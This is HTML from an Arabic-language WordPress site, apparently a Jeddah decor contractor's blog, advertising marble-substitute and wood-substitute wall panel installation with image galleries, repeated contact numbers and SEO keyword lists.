				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734603/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734603‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734603‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734603‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-1-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫1‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫1‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫1‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062318/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062318‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062318‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062318‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062274/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="صور ديكورات بديل الرخام" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬-768x768.jpg 768w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062274‬-‫‬.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062273/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062273‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062273‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062273‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062275/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062275‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062275‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062275‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062276/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062276‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062276‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062276‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫1‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫1‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫1‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062277/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062277‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062277‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062277‬-‫‬-300x298.jpg 300w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062277‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062277‬-‫‬-390x387.jpg 390w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062277‬-‫‬.jpg 714w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062278/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062278‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062278‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062278‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062279/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062279‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062279‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062279‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062280/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062280‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062280‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062280‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-35062281/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062281‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062281‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/بديل-الرخام-والخشب-‫35062281‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<hr />
<h4 id="%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d9%81%d9%8a-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d9%82%d9%88%d9%82%d9%84-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">كلمات بحث في محركات قوقل في جدة</span></h4>
<p><em>بديل الرخام تلفزيون بجدة</em><br />
<em>سعر بديل الرخام تركيب</em><br />
<em>بديل رخام جدة حي الصفاء</em><br />
<em>تصاميم بديل الرخام</em><br />
<em>كم سعر متر بديل الرخام</em><br />
<em>اسعار بديل الرخام جده</em><br />
<em>وكيل بديل الرخام في جدة</em><br />
<em>محلات بديل الرخام جدة</em><br />
<em>بديل الرخام على شكل خشب جدة</em><br />
<em>شركة بديل الرخام حي الحمراء جدة</em><br />
<em>بديل الرخام الخارجي</em><br />
<em><a href="https://decorbyt.com/blog/335/">محل بديل الرخام جده</a></em><br />
<em><a href="https://decorbyt.com/blog/569/">بديل  الخشب بجدة</a></em><br />
<em>بديل الرخام للجدران في جده </em><br />
<em>عيوب بديل الرخام جده </em><br />
<em>محلات بديل الرخام جده </em><br />
<em><a href="https://decorbyt.com/">الواح بديل الرخام بجده </a></em><br />
<em>اسعار بديل الرخام</em><br />
<em>بديل الخشب جدة </em><br />
<em>موزع بديل الرخام ,<a href="https://decorbyt.com/blog/509/"> معلم فوم جدة</a></em>.</p>

		</div>
			</div>

				</div>
			
</article>

<article id="post-335" class="entry post-335 post type-post status-publish format-standard has-post-thumbnail category-47 category-house-decors tag-50 tag-52 tag-49 tag-51 tag----pdf tag-53">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/335/" rel="bookmark">الواح بديل الرخام جدة ت:0560952067 معلم بديل الرخام بجده</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
						مقاول ديكورات جدة					</a>
				</span>
						<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://decorbyt.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
					</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">مايو 19, 2021</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/335/">
						<img width="820" height="547" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-UvwDt3gs-820x547.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="الواح بديل الرخام جدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/main1-UvwDt3gs-820x547.jpg 820w, https://decorbyt.com/wp-content/uploads/2021/05/main1-UvwDt3gs-300x200.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/main1-UvwDt3gs-768x512.jpg 768w, https://decorbyt.com/wp-content/uploads/2021/05/main1-UvwDt3gs-390x260.jpg 390w, https://decorbyt.com/wp-content/uploads/2021/05/main1-UvwDt3gs.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p><strong>الواح بديل الرخام جدة</strong> الغنية عن التعريف فهي في الاونة الاخيرة اصبحت منتشرة انتشارا كبيرا وذلك لما يتميز من مميزات عديدة ورائعة غاية في الجمال في السعودية بجدة وكيل بديل الرخام في جدة , اسعار بديل الرخام جدة , <em>فوم بديل رخام , مستودعات بديل الرخام جدة , بديل الرخام في الصواريخ , بديل الرخام جدة حراج , كم سعر متر بديل الرخام , بديل الرخام جمله جدة , معلم بديل الرخام جدة , معلم فوم بديل الرخام , بديل الرخام للجدران في جدة , <a href="https://decorbyt.com/blog/321/">فواصل بارتشن بجدة</a> , بديل الخشب للجدران جدة , ديكورات فوم بديل الرخام , معلم تركيب بديل الرخام , تركيب بديل الخشب جدة , <a href="https://decorbyt.com/blog/193/">محلات بديل الرخام جدة</a> </em>.</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_346" aria-describedby="caption-attachment-346" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-346 size-full" title="معلم بديل الرخام بجده" src="https://decorbyt.com/wp-content/uploads/2021/05/10-JHvDt3gs.jpg" alt="معلم بديل الرخام بجده" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/10-JHvDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/10-JHvDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/10-JHvDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-346" class="wp-caption-text">معلم بديل الرخام بجده</figcaption></figure>
<figure id="attachment_345" aria-describedby="caption-attachment-345" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-345 size-full" title="بديل الرخام في الصواريخ " src="https://decorbyt.com/wp-content/uploads/2021/05/9-NxwDt3gs.jpg" alt="بديل الرخام في الصواريخ " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/9-NxwDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/9-NxwDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/9-NxwDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-345" class="wp-caption-text">بديل الرخام في الصواريخ</figcaption></figure>
<hr />
<h3 id="%d8%a7%d9%84%d9%88%d8%a7%d8%ad-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">الواح بديل الرخام جدة</span></h3>
<p>يوفر افضل معلم ديكورات بجدة تركيب ديكورات فوم بديل الرخام بجدة حيث يستخدم ستيل بديل الرخام بجده لاضافة شكل مميز لواجة المنزل ، فنحن نوفر لكم ديكورات بديل الرخام في جدة بجميع الالوان والاشكال الرائعة ك الذهبي والفضي المشهورة في السعودية في جدة ،وذلك بأقل سعر في السوق , لدى افضل معلم بديل الرخام في جدة ,<em> فني تركيب بديل الرخام جده , تركيب بديل الخشب بجدة</em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_344" aria-describedby="caption-attachment-344" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-344 size-full" title=" وكيل بديل الرخام في جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs.jpg" alt=" وكيل بديل الرخام في جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-344" class="wp-caption-text">وكيل بديل الرخام في جدة</figcaption></figure>
<figure id="attachment_343" aria-describedby="caption-attachment-343" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-343 size-full" title="بديل الرخام جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/7-79vDt3gs.jpg" alt="بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/7-79vDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/7-79vDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/7-79vDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-343" class="wp-caption-text">بديل الرخام جدة</figcaption></figure>
<figure id="attachment_342" aria-describedby="caption-attachment-342" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-342 size-full" title="بديل الرخام جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/6-NsuDt3gs.jpg" alt="بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/6-NsuDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/6-NsuDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/6-NsuDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-342" class="wp-caption-text">بديل الرخام جدة</figcaption></figure>
<hr />
<h3 id="%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">ديكورات بديل الرخام في جدة</span></h3>
<p><em>وكيل بديل الرخام ,الوان بديل الرخام ,بديل رخام جدة ,ديل الرخام جدة اشكال بديل الرخام بديل الرخام لجدران الوان بديل الرخام ديكور بديل الرخام بجده</em> ,بديل الرخام اوبن بوك ,بديل الرخام ثلاثي الابعاد ,احدث ديكورات بديل الرخام ,بديل الرخام الريزن ,تركيب بديل الرخام جدة ,موزع بديل الرخام ,صور بديل الرخام, ديكورات بديل الرخام ,ديكور بديل الرخام , بديل الرخام ,اشكال بديل الرخام ,الواح بديل الرخام, بديل الرخام ريزن ,اشكال بديل الرخام الريزن , <a href="https://decorbyt.com/blog/130/">ديكورات فوم جدة</a> , <a href="https://swatercenter.com/">مظلات الدمام</a> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_341" aria-describedby="caption-attachment-341" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-341 size-full" title="ديكورات فوم بديل الرخام " src="https://decorbyt.com/wp-content/uploads/2021/05/5-WWsDt3gs.jpg" alt="ديكورات فوم بديل الرخام " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/5-WWsDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/5-WWsDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/5-WWsDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-341" class="wp-caption-text">ديكورات فوم بديل الرخام</figcaption></figure>
<figure id="attachment_340" aria-describedby="caption-attachment-340" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-340 size-full" title="بديل الرخام للجدران في جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/4-ejvDt3gs.jpg" alt="بديل الرخام للجدران في جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/4-ejvDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/4-ejvDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/4-ejvDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-340" class="wp-caption-text">بديل الرخام للجدران في جدة</figcaption></figure>
<figure id="attachment_339" aria-describedby="caption-attachment-339" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-339 size-full" title="فوم بديل رخام " src="https://decorbyt.com/wp-content/uploads/2021/05/3-LYtDt3gs.jpg" alt="فوم بديل رخام " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/3-LYtDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/3-LYtDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/3-LYtDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-339" class="wp-caption-text">فوم بديل رخام</figcaption></figure>
<hr />
<h3 id="%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d9%87"><span style="color: #3a75bb">ديكورات بديل الرخام بجده</span></h3>
<p>1 ديكورات بديل الرخام جدة تعد من افضل الديكورات في السعودية بجدة .<br />
2 ديكورات بديل الرخام جدة المادة تكون قوية جدا لا تتأثر بالرطوبه أو الحراره أو كافة العوامل المناخيه .<br />
3 المادة قابلة لتنفيذ على كلا من الحوائط والاسطح والارضيات.<br />
4 <em>ديكورات بديل الرخام بجدة</em> يتوفر بأشكال والوان متعددة وفقا لما يتناسب مع رغبة العميل.<br />
5 <em>ديكورات بديل الرخام في جدة</em> تكون سهلة في التركيب والفك .<br />
6 ديكورات بديل الرخام بجدة مناسب مع كافة الديكورات .<br />
7 ديكورات بديل الرخام في جدة اسعارها مناسبة مقارنتا بالرخام .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_338" aria-describedby="caption-attachment-338" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-338 size-full" title=" معلم تركيب بديل الرخام" src="https://decorbyt.com/wp-content/uploads/2021/05/2-tPuDt3gs.jpg" alt=" معلم تركيب بديل الرخام" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/2-tPuDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/2-tPuDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/2-tPuDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-338" class="wp-caption-text">معلم تركيب بديل الرخام</figcaption></figure>
<figure id="attachment_337" aria-describedby="caption-attachment-337" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-337 size-full" title="بديل الرخام جمله جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/1-PvvDt3gs.jpg" alt="بديل الرخام جمله جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-PvvDt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/1-PvvDt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/1-PvvDt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-337" class="wp-caption-text">بديل الرخام جمله جدة</figcaption></figure>
<hr />
<h4 id="%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d9%81%d9%8a-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d9%82%d9%88%d9%82%d9%84-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">كلمات بحث في محركات قوقل في جدة</span></h4>
<p>وكيل بديل الرخام في جدة<br />
اسعار بديل الرخام جدة<br />
فوم بديل رخام<br />
<em>مستودعات بديل الرخام جدة</em><br />
بديل الرخام في الصواريخ<br />
<a href="https://decorbyt.com/">بديل الرخام جدة حراج</a><br />
كم سعر متر بديل الرخام<br />
بديل الرخام جمله جدة<br />
<em>معلم بديل الرخام جدة</em><br />
معلم فوم بديل الرخام<br />
بديل الرخام للجدران في جدة<br />
<em>بديل الخشب للجدران جدة</em><br />
ديكورات فوم بديل الرخام<br />
معلم تركيب بديل الرخام<br />
<a href="https://decorbyt.com/blog/174/">تركيب بديل الخشب جدة</a></p>

		</div>
			</div>

				</div>
			
</article>

<article id="post-193" class="entry post-193 post type-post status-publish format-standard has-post-thumbnail category-47 category-house-decors category-decors-workers tag-50 tag-52 tag-49 tag-51 tag----pdf tag-53">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/193/" rel="bookmark">بديل الرخام جدة ت:0560952067 معلم تركيب بديل الرخام في جده</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
